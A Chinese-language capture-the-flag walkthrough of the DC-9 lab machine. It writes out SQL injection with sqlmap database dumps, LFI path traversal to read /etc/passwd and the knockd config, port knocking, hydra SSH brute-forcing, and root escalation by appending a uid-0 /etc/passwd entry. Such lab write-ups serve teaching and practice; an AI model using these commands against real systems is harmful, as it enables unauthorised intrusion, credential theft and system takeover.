

攻擊機:kali?192.168.236.137

目標機:dc-9 192.168.236.138

一、信息收集

1.使用arp-scan -l和nmap進行主機發現和端口信息收集

nmap -sS -T5 --min-rate 10000 192.168.236.138 -sC -p-

發現22端口被阻塞

發現22端口被阻塞

2.whatweb收集一下cms指紋信息

what http://192.168.236.138



3.訪問web界面,找一找,發現search這個地方可以查詢信息

這意味著與數據庫產生交互,可能會有注入

嘗試一下,'or 1=1 --+

這是一個sql注入,查看源碼發現跳轉界面是results.php,表單name為search



二、SQL注入

1.使用sqlmap -u?"http://192.168.236.138/results.php" --data "search=1" --dbs 爆庫名



2.使用sqlmap -u?"http://192.168.236.138/results.php" --data "search=1" -D Staff -T Users --dump字段內容

爆出一個用戶名和密碼

admin:transorbitall

3.爆另一個庫中的表的字段內容



4.使用admin登陸web界面,發現file does not exist(有可能存在文件包含)

三、文件包含(LFI)漏洞

猜測文件包含參數為file,

可以通過burp爆破一下

也可以通過FUZZ爆破

wfuzz -b 'PHPSESSID=4a2q7go730gbc8g8crv5q67l95' -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.236.138/manage.php?FUZZ=index.php

過濾

wfuzz --hw 100 -b 'PHPSESSID=4a2q7go730gbc8g8crv5q67l95' -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.236.138/manage.php?FUZZ=index.php

1.不知道在哪一層,直接填滿,使用../../../../../../../切一下路徑../../../../../etc/passwd



端口保護之端口敲門(knock)

就是按一定的順序訪問端口可以達到開啟和關閉某個端口的機制

3.端口敲門這個文件路徑一定在/etc/konckd.conf

http://192.168.236.138/welcome.php?file=../../../../../../../../../../../../../etc/konckd.conf



4 依次使用nc或者nmap敲門

nmap再次掃描一下發現22端口開放了

6.使用之前得到的用戶名和密碼去爆破ssh服務(使用九頭蛇hydra)

hydra -L username.txt(之前爆出的一堆用戶名) -P password.txt(之前爆出的一堆密碼) 192.168.236.138 ssh

7.使用janitor登陸,發現了一個密碼文件

8 猜測是密碼,放到之前密碼文件里再次爆破,得到一個新用戶

9.使用新用戶登錄,發現sudo -l可以使用,得到了一個可以以root身份執行的腳本



四、準備提權

1.根據提示找到腳本的位置,然后再它的前幾級目錄發現了它是一個python腳本,和它的使用方法

把第一個參數的內容追加到第二的參數中

2 使用openssl passwd -1 -salt admin 123456,生成一個加密的密碼

3.按照/etc/passwd的格式寫一個文件,通過test腳本追加到/etc/passwd中即可提權

echo 'admin:$1$admin$LClYcRe.ee8dQwgrFc5nz.:0:0::/root:/bin/bash' >> /tmp/passwd

成功提權

得到flag

參考鏈接:

DC-9靶機滲透_在對靶場dc-9的滲透測試中攻擊目標是什么-CSDN博客

Axios的安裝與使用)

2020年06月真題C語言軟件編程等級考試四級(含詳細解析答案))

)